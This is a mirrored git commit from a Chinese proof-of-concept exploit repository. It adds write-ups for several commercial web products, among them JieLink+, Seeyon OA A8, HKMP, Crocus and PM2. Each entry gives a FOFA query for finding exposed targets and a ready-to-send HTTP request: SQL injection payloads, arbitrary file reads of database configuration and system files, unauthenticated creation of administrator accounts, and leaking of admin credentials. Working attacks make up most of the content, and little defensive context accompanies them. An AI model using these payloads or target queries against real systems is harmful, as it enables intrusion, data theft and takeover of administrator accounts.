mirror of
https://github.com/wy876/POC.git
synced 2025-02-27 04:39:25 +00:00
7.3更新漏洞
This commit is contained in:
parent
340b4753b5
commit
2fd57cfe20
29
JieLink+智能终端操作平台存在sql注入漏洞.md
Normal file
29
JieLink+智能终端操作平台存在sql注入漏洞.md
Normal file
@ -0,0 +1,29 @@
|
|||||||
|
## JieLink+智能终端操作平台存在sql注入漏洞
|
||||||
|
|
||||||
|
jieLink+智能终端操作平台deviceId参数存在sql注入漏洞,攻击者利用此漏洞可导致数据库的敏感信息泄露。
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
|
||||||
|
```
|
||||||
|
title="JieLink+智能终端操作平台"
|
||||||
|
```
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
```
|
||||||
|
POST /mobile/Remote/GetParkController HTTP/1.1
|
||||||
|
Host:
|
||||||
|
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101 Firefox/120.0
|
||||||
|
Accept: application/json, text/plain, */*
|
||||||
|
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||||
|
Accept-Encoding: gzip, deflate
|
||||||
|
X-Requested-With: XMLHttpRequest
|
||||||
|
Connection: close
|
||||||
|
Cookie: DefaultSystem=Mobile; ASP.NET_SessionId=533gfzuselgriachdgogkug5
|
||||||
|
Content-Type: application/x-www-form-urlencoded
|
||||||
|
Content-Length: 66
|
||||||
|
|
||||||
|
deviceId=1'and/**/extractvalue(1,concat(char(126),database()))and'
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
@ -15,6 +15,13 @@
|
|||||||
- 英飞达医学影像存档与通信系统Upload.asmx任意文件上传漏洞
|
- 英飞达医学影像存档与通信系统Upload.asmx任意文件上传漏洞
|
||||||
- GeoServer属性名表达式前台代码执行漏洞(CVE-2024-36401)
|
- GeoServer属性名表达式前台代码执行漏洞(CVE-2024-36401)
|
||||||
- D-LINK-Go-RT-AC750 GORTAC750_A1_FW_v101b03存在硬编码漏洞(CVE-2024-22853)
|
- D-LINK-Go-RT-AC750 GORTAC750_A1_FW_v101b03存在硬编码漏洞(CVE-2024-22853)
|
||||||
|
- 致远OA-A8-V5接口officeservlet存在任意文件读取漏洞
|
||||||
|
- JieLink+智能终端操作平台存在sql注入漏洞
|
||||||
|
- 金斗云-HKMP智慧商业软件任意用户添加漏洞
|
||||||
|
- 热网无线监测系统SystemManager.asmx存在SQL注入漏洞
|
||||||
|
- 喰星云-数字化餐饮服务系统listuser信息泄露漏洞
|
||||||
|
- 邦永PM2项目管理系统Global_UserLogin.aspx存在SQL注入漏洞
|
||||||
|
- 锐明技术Crocus系统Service.do任意文件读取漏洞
|
||||||
|
|
||||||
## 2024.06.28 新增漏洞
|
## 2024.06.28 新增漏洞
|
||||||
|
|
||||||
|
|||||||
22
喰星云-数字化餐饮服务系统listuser信息泄露漏洞.md
Normal file
22
喰星云-数字化餐饮服务系统listuser信息泄露漏洞.md
Normal file
@ -0,0 +1,22 @@
|
|||||||
|
## 喰星云-数字化餐饮服务系统listuser信息泄露漏洞
|
||||||
|
|
||||||
|
喰星云·数字化餐饮服务系统 listuser 接口处存在信息泄露漏洞,未经身份验证的远程攻击者可利用此漏洞读取后台管理员账号密码登录凭证信息,导致后台权限被控,造成信息泄露,使系统处于极不安全的状态。
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
|
||||||
|
```
|
||||||
|
body="tmp_md5_pwd"
|
||||||
|
```
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
```
|
||||||
|
GET /chainsales/head/user/listuser HTTP/1.1
|
||||||
|
Host: your-ip
|
||||||
|
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77 Safari/537.36
|
||||||
|
Accept-Encoding: gzip, deflate
|
||||||
|
Accept: */*
|
||||||
|
Connection: keep-alive
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
26
热网无线监测系统SystemManager.asmx存在SQL注入漏洞.md
Normal file
26
热网无线监测系统SystemManager.asmx存在SQL注入漏洞.md
Normal file
@ -0,0 +1,26 @@
|
|||||||
|
## 热网无线监测系统SystemManager.asmx存在SQL注入漏洞
|
||||||
|
|
||||||
|
热网无线监测系统 SystemManager.asmx 接口处存在SQL注入漏洞,未经身份验证的远程攻击者除了可以利用 SQL 注入漏洞获取数据库中的信息(例如,管理员后台密码、站点的用户个人信息)之外,甚至在高权限的情况可向服务器中写入木马,进一步获取服务器系统权限。
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
|
||||||
|
```
|
||||||
|
body="Downloads/HDPrintInstall.rar" || body="skins/login/images/btn_login.jpg"
|
||||||
|
```
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
```
|
||||||
|

POST /DataSrvs/SystemManager.asmx/UpdateWUT HTTP/1.1
|
||||||
|
Host: your-ip
|
||||||
|
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.125 Safari/537.36
|
||||||
|
Accept-Encoding: gzip, deflate
|
||||||
|
Accept: */*
|
||||||
|
Accept-Language: en-US;q=0.9,en;q=0.8
|
||||||
|
Content-Type: application/x-www-form-urlencoded
|
||||||
|
Connection: close
|
||||||
|
|
||||||
|
id=%28SELECT+CHAR%28113%29%2BCHAR%28120%29%2BCHAR%28118%29%2BCHAR%28113%29%2BCHAR%28113%29%2B%28CASE+WHEN+%281675%3D1675%29+THEN+@@version+ELSE+CHAR%2848%29+END%29%2BCHAR%28113%29%2BCHAR%28112%29%2BCHAR%28118%29%2BCHAR%28118%29%2BCHAR%28113%29%29&name=&desc=
|
||||||
|
```
|
||||||
|
|
||||||
|
|
||||||
49
致远OA-A8-V5接口officeservlet存在任意文件读取漏洞.md
Normal file
49
致远OA-A8-V5接口officeservlet存在任意文件读取漏洞.md
Normal file
@ -0,0 +1,49 @@
|
|||||||
|
## 致远OA-A8-V5接口officeservlet存在任意文件读取漏洞
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
|
||||||
|
```
|
||||||
|
app="致远互联-OA" && product="致远A8"
|
||||||
|
```
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
读取`./../../base/conf/datasourceCtp.properties`路径下的数据库配置文件
|
||||||
|
|
||||||
|
```yaml
|
||||||
|

POST /seeyon/officeservlet HTTP/1.1
|
||||||
|
Host: xxxx
|
||||||
|
Pragma: no-cache
|
||||||
|
Cache-Control: no-cache
|
||||||
|
Upgrade-Insecure-Requests: 1
|
||||||
|
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0 Safari/537.36
|
||||||
|
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
|
||||||
|
Accept-Encoding: gzip, deflate
|
||||||
|
Accept-Language: zh-CN,zh;q=0.9
|
||||||
|
Cookie: JSESSIONID=98FCAEBB95CCBEB2C7209BEF7EAA7B3E; loginPageURL=
|
||||||
|
x-forwarded-for: 127.0.0.1
|
||||||
|
x-originating-ip: 127.0.0.1
|
||||||
|
x-remote-ip: 127.0.0.1
|
||||||
|
x-remote-addr: 127.0.0.1
|
||||||
|
Connection: close
|
||||||
|
Content-Type: application/x-www-form-urlencoded
|
||||||
|
Content-Length: 350
|
||||||
|
|
||||||
|
DBSTEP V3.0 285 0 0
|
||||||
|
RECORDID=wLoi
|
||||||
|
CREATEDATE=wLehP4whzUoiw=66
|
||||||
|
originalFileId=wLoi
|
||||||
|
needReadFile=yRWZdAS6
|
||||||
|
originalCreateDate=wLehP4whzUoiw=66
|
||||||
|
OPTION=LKDxOWOWLlxwVlOW
|
||||||
|
TEMPLATE=qf85qf85qfDfeazQqAzvcRevy1W3eazvNaMUySz3d7TsdRDsyaM3nYli
|
||||||
|
COMMAND=BSTLOlMSOCQwOV66
|
||||||
|
affairMemberId=wLoi
|
||||||
|
affairMemberName=wLoi
|
||||||
|
```
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|

使用工具解密 `https://github.com/wafinfo/DecryptTools`
|
||||||
|
|
||||||
|
|
||||||
25
邦永PM2项目管理系统Global_UserLogin.aspx存在SQL注入漏洞.md
Normal file
25
邦永PM2项目管理系统Global_UserLogin.aspx存在SQL注入漏洞.md
Normal file
@ -0,0 +1,25 @@
|
|||||||
|
## 邦永PM2项目管理系统Global_UserLogin.aspx存在SQL注入漏洞
|
||||||
|
|
||||||
|
邦永PM2项目管理系统/Global/Global_UserLogin.aspx存在SQL注入漏洞,导致数据泄露。
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
|
||||||
|
```
|
||||||
|
body="PM2项目管理系统BS版增强工具.zip"
|
||||||
|
```
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
```
|
||||||
|
GET /Global/Global_UserLogin.aspx?accId=1%27%3BWAITFOR+DELAY+%270%3A0%3A5%27--&loginCode=&password=&type= HTTP/1.1
|
||||||
|
Host: your-ip
|
||||||
|
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
|
||||||
|
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||||
|
Accept-Encoding: gzip, deflate
|
||||||
|
Upgrade-Insecure-Requests: 1
|
||||||
|
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|

|
||||||
22
金斗云-HKMP智慧商业软件任意用户添加漏洞.md
Normal file
22
金斗云-HKMP智慧商业软件任意用户添加漏洞.md
Normal file
@ -0,0 +1,22 @@
|
|||||||
|
## 金斗云-HKMP智慧商业软件任意用户添加漏洞
|
||||||
|
|
||||||
|
金斗云 HKMP智慧商业软件 /admin/user/add 接口存在任意用户创建漏洞,未经身份验证的远程攻击者可以利用此漏洞创建管理员账户,从而接管系统后台,造成信息泄露,导致系统处于极不安全的状态。
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
|
||||||
|
```
|
||||||
|
body="金斗云 HKMP"
|
||||||
|
```
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
```
|
||||||
|
POST /admin/user/add HTTP/1.1
|
||||||
|
Content-Type: application/json
|
||||||
|
Host:
|
||||||
|
|
||||||
|
{"appId":"hkmp","mchId":"hkmp","deviceId":"hkmp","timestamp":1719305067,
|
||||||
|
"nonce":2287791269,"sign":"hkmp","data":{"userCode":"te1","userName":"te1","password":"123456","privilege":["1000","8000","8010","2000","2001","2010","7000"],"adminUserCode":"admin","adminUserName":"系统管理员"}}
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
25
锐明技术Crocus系统Service.do任意文件读取漏洞.md
Normal file
25
锐明技术Crocus系统Service.do任意文件读取漏洞.md
Normal file
@ -0,0 +1,25 @@
|
|||||||
|
## 锐明技术Crocus系统Service.do任意文件读取漏洞
|
||||||
|
|
||||||
|
锐明技术Crocus系统 Service.do接口存在任意文件读取漏洞,未经过身份验证的远程攻击者可通过该漏洞读取系统重要文件(如数据库配置文件、系统配置文件)、数据库配置文件等等,导致网站处于极度不安全状态。
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
|
||||||
|
```
|
||||||
|
body="/ThirdResource/respond/respond.min.js" && title="Crocus"
|
||||||
|
```
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
```
|
||||||
|

GET /Service.do?Action=Download&Path=C:/windows/win.ini HTTP/1.1
|
||||||
|
Host: your-ip
|
||||||
|
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101 Firefox/127.0
|
||||||
|
Accept: application/json, text/javascript, */*; q=0.01
|
||||||
|
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||||
|
Accept-Encoding: gzip, deflate
|
||||||
|
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
|
||||||
|
X-Requested-With: XMLHttpRequest
|
||||||
|
Connection: close
|
||||||
|
```
|
||||||
|
|
||||||
|
|
||||||
Loading…
x
Reference in New Issue
Block a user